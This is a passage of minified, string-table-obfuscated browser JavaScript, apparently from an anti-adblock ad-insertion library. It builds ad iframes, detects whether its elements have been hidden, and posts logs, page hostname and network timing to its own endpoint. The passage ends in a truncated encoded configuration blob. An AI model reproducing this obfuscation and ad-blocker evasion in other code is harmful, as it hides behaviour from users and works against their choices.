0:e[t(2470)](t(2522)))})),(0,i.A)(this,s(1078),(()=>{const t=s;var e;return t(2111)===(null===(e=this[t(1131)])||void 0===e?void 0:e[t(2470)](t(2522)))})),(0,i.A)(this,s(2511),(()=>this[s(2838)]()||A([this[s(1860)],this[s(732)],this[s(1131)]])[0])),(0,i.A)(this,s(2838),(()=>[this[s(1860)],this[s(732)],this[s(1131)]][s(920)]((t=>!document[s(2385)](t))))),(0,i.A)(this,s(3181),(()=>k(this[s(1860)],this[s(1269)][s(381)],this[s(1269)][s(2394)][s(1269)][s(1747)]))),(0,i.A)(this,s(2029),(()=>this[s(732)])),(0,i.A)(this,s(980),(()=>this[s(2838)]()?s(2928):this[s(1078)]()?s(1276):A([this[s(1860)],this[s(732)],this[s(1131)]])[1]))}[r(1991)](){const t=r;p(h.A[t(559)]()[t(2132)][t(559)][t(2965)](this[t(1131)]),t(2765),t(1991))}[r(2102)](t,e){const n=r;p(h.A[n(559)]()[n(2132)][n(559)][n(2965)](this[n(1131)]),n(2765),n(2102),{key:t,value:e})}[r(564)](t){const e=r;var n,i,s,c,u;d.A[e(572)](e(2409),this.id(),this[e(1269)][e(2394)]),(0,l.n5)(this[e(2137)],this.id()),y([...null!==(n=this[e(2394)][e(881)])&&void 0!==n?n:[],...null!==(i=this[e(1269)][e(2394)][e(881)])&&void 0!==i?i:[]]),[this[e(1860)],this[e(732)],this[e(1131)]]=v(this.id(),null!==(s=this[e(1269)][e(2394)][e(2438)])&&void 0!==s&&s,t,this[e(797)](),this[e(1794)](),null!==(c=this[e(1269)][e(2394)][e(1163)])&&void 0!==c?c:[],this[e(3049)],this[e(1269)][e(2394)][e(2871)],null!==(u=this[e(2394)][e(3004)])&&void 0!==u&&u),x(this[e(1860)],this[e(1269)][e(381)],this[e(1269)][e(2394)][e(1269)][e(1747)]);const m=this[e(2394)][e(2022)]?e(343)[e(2008)](this[e(2394)][e(2022)],e(2387)):"",p=h.A[e(559)]()[e(2132)][e(559)][e(2965)](this[e(1131)]),f=()=>{const t=e;[t(2183),t(2887),t(2746),t(585),t(3010),t(3386)][t(2074)]((e=>{const n=t,r=p[n(583)][n(3253)](p[n(903)][n(3325)],e);r&&(r[n(341)]=!1,r[n(1575)]=!1,p[n(583)][n(632)](p[n(903)][n(3325)],e,r))}));const n=(()=>this[t(2394)][t(3004)]?window[t(629)](t(640))[t(2002)]?t(2052):window[t(629)](t(3262))[t(2002)]?t(2876):void 0:"")(),r=n?t(1178)[t(2008)](n,'">'):"";p[t(2520)][t(1795)](),p[t(2520)][t(580)](t(791)[t(2008)](window[t(2952)]?t(2105)[t(2008)](window[t(2952)],'"'):"",t(2654))[t(2008)](b.K,t(2261))[t(2008)](r,t(1571))[t(2008)]((0,a.Wq)({protectUrlContext:this[t(2137)],url:o.A[t(372)]+t(3094),kind:a.MN[t(1359)],key:null,endpoint:o.A[t(372)]}),t(2293))[t(2008)]((0,g.x)().id,t(1076))[t(2008)](m,t(1282))),p[t(2520)][t(3041)]()};if(z){p[e(2556)]=1,p[e(2520)][e(1795)](),p[e(2520)][e(580)](e(1175)[e(2008)](b.K,e(3e3))),p[e(2520)][e(3041)](),this[e(1131)][e(3002)]=e(1175)[e(2008)](b.K,e(3e3));const t=setInterval((()=>{p[e(2556)]||(clearInterval(t),f())}),47)}else f()}}const v=function(t,e,n,i,a,u,d){const h=r;let p=arguments[h(1659)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1659)]>8?arguments[8]:void 0;const b={};n[h(2074)](((t,e)=>{b[e]=t}));const w=document[h(2643)](h(3162));u[h(2074)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(1126)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2427)]());if(w[h(1126)]("id",v),w[h(948)][h(1960)]((0,s.md)(c.A[h(2427)]())),(0,m.bb)(w),p){const t=document[h(2643)](h(406));t[h(3365)]=p,w[h(2187)](t)}const y=document[h(2643)](h(1090));y[h(2718)]="#"[h(2008)](v,h(2870))[h(2008)](v,h(1973)),w[h(2187)](y);const x=document[h(2643)](h(406));x[h(1126)](h(1090),h(2817)),w[h(2187)](x);const k=document[h(2643)](h(2435));var A;if(k[h(1193)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(372)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1853)](A))),k[h(1006)]="",(0,m.Hz)(k),k[h(1126)](h(797),h(3358)+i[h(2016)]()),k[h(1126)](h(1794),h(3358)+a[h(2016)]()),k[h(1126)](h(2418),"0"),k[h(1126)](h(875),"0"),k[h(1126)](h(2162),"0"),k[h(1126)](h(2530),"no"),k[h(1126)](h(1090),h(758)),x[h(2187)](k),(window[h(1768)][h(3143)]+window[h(1768)][h(907)])[h(742)](h(1576))||h(1649)===f.A[h(559)](h(1576),!1)){const e=document[h(2643)](h(406)),r=e[h(3168)]({mode:h(1925)});e[h(1090)][h(728)](h(1269),h(1546)),e[h(1090)][h(728)](h(368),"0"),e[h(1090)][h(728)](h(1127),"0"),e[h(1090)][h(728)](h(797),h(1252)),e[h(1090)][h(728)](h(1794),h(1252)),e[h(1090)][h(728)](h(3103),h(2618)),e[h(1090)][h(728)](h(1934),h(891)),e[h(1090)][h(728)](h(683),h(2649)),e[h(1090)][h(728)](h(751),h(686)),e[h(1090)][h(728)](h(2569),h(686)),e[h(1090)][h(728)](h(3145),h(2414));const s=""[h(2008)](o.A[h(372)],h(3306))[h(2008)](window[h(1768)][h(1989)],h(2458))[h(2008)](t);r[h(3365)]=h(2763)[h(2008)](t,h(3318))[h(2008)](i,"x")[h(2008)](a,h(2789))[h(2008)](n[h(778)]>0?h(2642)[h(2008)](JSON[h(1853)](b,null,2),h(2120)):"",h(2647))[h(2008)](s,h(1683)),x[h(2187)](e)}return[w,x,k]},y=t=>t[r(2074)]((t=>{const e=r;document[e(1244)](t[e(694)])[e(2074)]((n=>{const r=e;if(void 0!==t[r(1606)]&&t[r(1606)]>0)for(let e=0;e<t[r(1606)]&&n[r(2313)];++e)n=n[r(2313)];t[r(1828)]?n[r(1828)]():n[r(1090)][r(728)](r(683),r(1644),r(3169))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2313)])throw new Error(i(2415));const o=n[i(3156)]("-")[0],s=parseInt(n[i(3156)]("-")[1]);switch(o){case i(1003):e[i(755)][i(1659)]<=s?e[i(2187)](t):e[i(608)](t,e[i(755)][s]);break;case i(2125):0===e[i(755)][i(1659)]||0===s?e[i(2187)](t):e[i(755)][i(1659)]<=s?e[i(608)](t,e[i(943)]):e[i(608)](t,e[i(755)][e[i(755)][i(1659)]-s]);break;case i(2428):{let n=e;for(let t=0;t<s&&n[i(2810)];t++)n=n[i(2810)];u.A[i(1815)](t,n);break}case i(445):{let n=e;for(let t=0;t<s&&n[i(3217)];t++)n=n[i(3217)];e[i(2313)][i(608)](t,n);break}case i(2770):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s&&o[i(2238)];t++)o=o[i(2238)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t&&o[i(2238)];e++)o=o[i(2238)]}u.A[i(1815)](t,o);break}case i(602):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s&&o[i(3338)];t++)o=o[i(3338)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t&&o[i(3338)];e++)o=o[i(3338)]}r[i(2313)][i(608)](t,o);break}default:throw new Error(i(2226)[i(2008)](n,i(2252)))}},k=(t,e,n)=>{const i=r;if(!document[i(2385)](t))return!1;const o=n[i(3156)]("-")[0],s=parseInt(n[i(3156)]("-")[1]);switch(o){case i(1003):return e[i(755)][i(1659)]<=s?e[i(2568)]===t:e[i(755)][s]===t;case i(2125):return 0===s?e[i(2568)]===t:e[i(755)][i(1659)]<=s?e[i(943)]===t:e[i(755)][e[i(755)][i(1659)]-s-1]===t;case i(2428):{let n=e;for(let t=0;t<s+1&&n[i(2810)];t++)n=n[i(2810)];return n===t}case i(445):{let n=e;for(let t=0;t<s+1&&n[i(3217)];t++)n=n[i(3217)];return n===t}case i(2770):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s+1&&o[i(2238)];t++)o=o[i(2238)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t+1&&o[i(2238)];e++)o=o[i(2238)]}return o===t}case i(602):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s+1&&o[i(3338)];t++)o=o[i(3338)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t+1&&o[i(3338)];e++)o=o[i(3338)]}return o===t}default:throw new Error(i(2226)[i(2008)](n,i(2252)))}},A=t=>t[r(2591)]((t=>r(1090)!==t[r(1837)][r(1665)]()))[r(417)]((t=>(t=>{const e=r;if(!document[e(2385)](t))return[!1,""];const n=window[e(324)](t);return e(1644)===n[e(683)]?[!0,e(2855)]:e(3196)!==n[e(3302)]?[!0,e(3072)[e(2008)](n[e(3302)])]:e(1644)===n[e(2591)]||e(2363)!=typeof n[e(2591)]||n[e(2591)][e(742)](e(457))?parseFloat(n[e(574)])<.2?[!0,e(1824)[e(2008)](n[e(574)])]:[!1,""]:[!0,e(394)[e(2008)](n[e(2591)])]})(t)))[r(2367)]((t=>{let[e,n]=t;return e}))||[!1,""],z=[r(2634)][r(920)]((t=>location[r(1989)][r(1485)](t)))},7549:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),p=n(6391);const f=r(747);var g=function(t){const e=r;return t[t[e(557)]=0]=e(557),t[t[e(1638)]=1]=e(1638),t[t[e(2395)]=2]=e(2395),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1659)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2395)],s=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1659)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2137)]=t,this[e(1896)]=i,this[e(3352)]=s,this[e(413)]=a,(0,o.A)(this,e(1692),(function(t){const r=e;for(var i=arguments[r(1659)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2288)](),inventoryId:n[r(3352)],args:o}})),(0,o.A)(this,e(3090),(()=>{const t=e;window[t(1888)](t(1021),(e=>{const n=t;if(e[n(1610)]&&e[n(1610)][n(1205)]===f){if(this[n(1896)]===g[n(1638)])return w({inventoryId:this[n(3352)],...e[n(1610)]});if(this[n(1896)]===g[n(557)]&&e[n(1610)][n(3352)]){if(n(572)===e[n(1610)][n(2092)])return b[n(572)]("["[n(2008)](e[n(1610)][n(3352)],"]"),...e[n(1610)][n(3073)]);if(n(2802)===e[n(1610)][n(2092)])return b[n(2802)]("["[n(2008)](e[n(1610)][n(3352)],"]"),...e[n(1610)][n(3073)]);if(n(980)===e[n(1610)][n(2092)])return b[n(980)](e[n(1610)][n(980)],"["[n(2008)](e[n(1610)][n(3352)],"]"),...e[n(1610)][n(3073)])}}}))})),(0,o.A)(this,e(2734),(()=>{const t=e,n=async()=>{const t=a1x;if(t(3054)!==window[t(1768)][t(907)]&&t(2818)!==window[t(1768)][t(907)])return;window[t(1768)][t(907)]="";const e=prompt(t(1169));if(t(2638)===e)return this[t(413)][t(2074)]((e=>console[t(1987)](...e[t(3073)])));if(t(2818)!==e)return;const n=prompt(t(2856)),r=prompt(t(1021)),i=await b[t(1183)](t(2228),null!=n?n:t(3331),null!=r?r:t(3331));alert(t(2485)),window[t(1795)](t(498)[t(2008)](i))};window[t(1888)](t(2989),n),window[t(1714)](n,3e3)})),i===g[e(557)]&&this[e(2734)](),i!==g[e(557)]&&i!==g[e(1638)]||this[e(3090)]()}static[r(572)](){const t=r;this[t(328)]();for(var e=arguments[t(1659)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1859)][t(1692)](t(572),...n);if(this[t(1859)][t(1896)]!==g[t(557)])return w(o);this[t(1859)][t(413)][t(3071)](o),(l.A[t(572)]||t(1649)===u.A[t(559)](t(1012),!1))&&console[t(1987)](...n)}static[r(2802)](){const t=r;this[t(328)]();for(var e=arguments[t(1659)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1859)][t(1692)](t(2802),...n);if(this[t(1859)][t(1896)]!==g[t(557)])return w(o);this[t(1859)][t(413)][t(3071)](o),(l.A[t(572)]||t(1649)===u.A[t(559)](t(1012),!1))&&console[t(2802)](...n)}static[r(980)](t){const e=r;this[e(328)]();for(var n=arguments[e(1659)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1859)][e(1692)](e(980),[t,...i]);if(s[e(980)]=t,this[e(1859)][e(1896)]!==g[e(557)])return w(s);this[e(1859)][e(413)][e(3071)](s),(l.A[e(572)]||e(1649)===u.A[e(559)](e(1012),!1))&&console[e(980)](t,...i)}static[r(3223)](t,e){const n=r;return this[n(328)](),b[n(572)](n(3223),t,e),b[n(572)](n(1189),function(){const t=n;try{const e=performance[t(1537)](t(2860));if(0===e[t(1659)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2074)]((e=>{const c=t;n++,r+=e[c(2209)],(0===a||a>e[c(2209)])&&(a=e[c(2209)]),u<e[c(2209)]&&(u=e[c(2209)]),e[c(1193)][c(1431)](l.A[c(372)])&&(0,s.EW)(e[c(1193)])&&(0,s.sH)(e[c(1193)])[c(2784)][c(1431)](l.A[c(372)])&&(i++,o+=e[c(2209)],(0===d||d>e[c(2209)])&&(d=e[c(2209)]),m<e[c(2209)]&&(m=e[c(2209)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1183)](t,e,e)}static async[r(1183)](t,e,n){const i=r;this[i(328)]();const o=this[i(1859)][i(413)][i(417)]((t=>({...t,timestamp:Math[i(1657)](t[i(3208)]/1e3)}))),u=c.A[i(2825)](JSON[i(1853)](o)),f=await(0,m.C8)(this[i(1859)][i(2137)],l.A[i(372)])?(0,m.XV)(l.A[i(372)],0):l.A[i(372)],g=new URL(""[i(2008)](f,i(2433)));return g[i(1220)][i(1085)](i(1618),l.A[i(1618)]),g[i(1220)][i(1085)](i(1494),t),g[i(1220)][i(1085)](i(1077),e),g[i(1220)][i(1085)](i(1021),n),g[i(1220)][i(1085)](i(1336),location[i(1068)]),g[i(1220)][i(1085)](i(2801),(0,d.z3)()[i(2016)]()),g[i(1220)][i(1085)](i(2133),(await(0,h.H4)())[i(2016)]()),g[i(1220)][i(1085)](i(1598),p.A[i(1129)](16,16)),(await a.G[i(2419)](i(3028),(0,s.Wq)({protectUrlContext:this[i(1859)][i(2137)],url:g,endpoint:f}),u))[i(3197)]}}i=b,(0,o.A)(b,r(1859),void 0),(0,o.A)(b,r(3341),(t=>i[r(1859)]=new i(t,g[r(557)]))),(0,o.A)(b,r(615),((t,e)=>i[r(1859)]=new i(t,g[r(1638)],e))),(0,o.A)(b,r(328),(()=>{const t=r;i[t(1859)]||(i[t(1859)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(368)][e(1259)];){n=n[e(3301)][e(1259)];try{t[e(1205)]=f,n[e(3248)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{K:()=>i});const i=r(944)[r(2008)](r(543),r(1427))},11:(V,K,Q)=>{"use strict";Q.d(K,{I:()=>M,i:()=>U});var o=Q(9141),X=Q(5180),q=Q(5281),p=Q(1783),C=Q(7549);const U=()=>{const t=a1x;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xv